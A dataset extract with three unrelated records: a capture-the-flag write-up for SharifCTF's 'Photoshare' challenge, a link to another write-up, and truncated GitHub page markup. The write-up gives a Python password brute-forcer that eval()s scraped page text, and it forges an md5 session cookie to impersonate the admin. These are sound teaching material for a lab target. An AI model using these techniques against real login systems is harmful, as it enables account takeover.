text_chunk
stringlengths 151
703k
|
|---|
# Photoshare (250 PTS)### Description
>Photoshare is an internet based photo sharing service. >>Login to this website as admin.>web: ctf.sharif.edu:8084>>username: jack>>password: Year and month of Jack's birthday.
>Hint:No need for XSS or bypassing the uploader.
Flag: ```SharifCTF{kmvfwmj6sea7get9wggu249ehjc8hmdd}```
### Solution

Website welcomes us with a login form. Username is known from the description (```jack```), password mask is ```YYYYMM``` (also from the description), secret question is pretty simple. So we need to investigate a html code and write a bruteforcer.

I marked fields which should be extracted. I've used Python for writing it.
```pythonimport reimport requests
def get_hidden(url): response = requests.get(url) html = response.text question = re.search('name="SecQuestion" placeholder="(.*?)"', html)[1] answer = eval(question.split('=')[0].replace('x', '*')) field = re.search('name="field" value="(\w+)"', html)[1] token = re.search('name="_token" value="(\w+)">', html)[1] return response.cookies, answer, field, token
def get_passwords(): for year in range(1900, 2019): for month in range(1, 13): yield '%04d%02d' % (year, month)```
Full code you can see in [brute.py](https://github.com/VoidHack/write-ups/blob/master/SharifCTF%208/web/photoshare/brute.py). Run it and... yeah!```Found password for jack: 195408```
Now we can login as jack.


Website has two pages: we can upload a photo with id from 1 to 6 and show it on the showcase.Look at the urls.

It seems that we can insert any username instead of ```jack```, but it causes 403.

Interesting, but we're following Hint and ```not bypassing the uploader```. Look at the cookie called ```session_id``` instead! Yes, it's just an md5 hash which can easily be cracked.
```session_id=a6da08ce385c95026045150daf37e2f8 = md5(jack34)```
After some experiments I decided that we can write here hashes of jacks from ```jack1``` to ```jack60```, but it isn't important. Authors asks us to login as ```admin```, so let's do it! Try to set ```md5(admin34)``` and reload the page.
```python>>> md5(b'admin34').hexdigest()'06d6d78ec1dd8f97a0475ecfd034c55c'>>>```

Oops! Security check. But what if we open images directly from urls? For example image with ```id=3```:
```http://ctf.sharif.edu:8084/GetPicture/admin/3```

Yeah, got it! His name is ```Mr. Tashakkor```. Now we can use it for entering the website.
 |
> **[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-linux](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-linux)** |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfs/AceBear2018/encodr at master · vakzz/ctfs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B01F:68DA:20C0881A:21BDA20B:64122718" data-pjax-transient="true"/><meta name="html-safe-nonce" content="cce85c88937c5824ae4cb68ecaaaadfe0571a5eec9acf8626beeea82859e46e8" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMDFGOjY4REE6MjBDMDg4MUE6MjFCREEyMEI6NjQxMjI3MTgiLCJ2aXNpdG9yX2lkIjoiNTcwNTQxOTE4NTk5NzM1ODg3MiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="373685cde66c4f78593f8c274d33f11aaf33d1bf8edb6297831ac647cce9f742" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:121378338" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Place to hold writeups. Contribute to vakzz/ctfs development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9dd940e94dc260f9a684ef6d63ee759f7052eb421ed493aa2b32a4d9771417b2/vakzz/ctfs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfs/AceBear2018/encodr at master · vakzz/ctfs" /><meta name="twitter:description" content="Place to hold writeups. Contribute to vakzz/ctfs development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9dd940e94dc260f9a684ef6d63ee759f7052eb421ed493aa2b32a4d9771417b2/vakzz/ctfs" /><meta property="og:image:alt" content="Place to hold writeups. Contribute to vakzz/ctfs development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctfs/AceBear2018/encodr at master · vakzz/ctfs" /><meta property="og:url" content="https://github.com/vakzz/ctfs" /><meta property="og:description" content="Place to hold writeups. Contribute to vakzz/ctfs development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/vakzz/ctfs git https://github.com/vakzz/ctfs.git">
<meta name="octolytics-dimension-user_id" content="26542189" /><meta name="octolytics-dimension-user_login" content="vakzz" /><meta name="octolytics-dimension-repository_id" content="121378338" /><meta name="octolytics-dimension-repository_nwo" content="vakzz/ctfs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="121378338" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vakzz/ctfs" />
<link rel="canonical" href="https://github.com/vakzz/ctfs/tree/master/AceBear2018/encodr" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
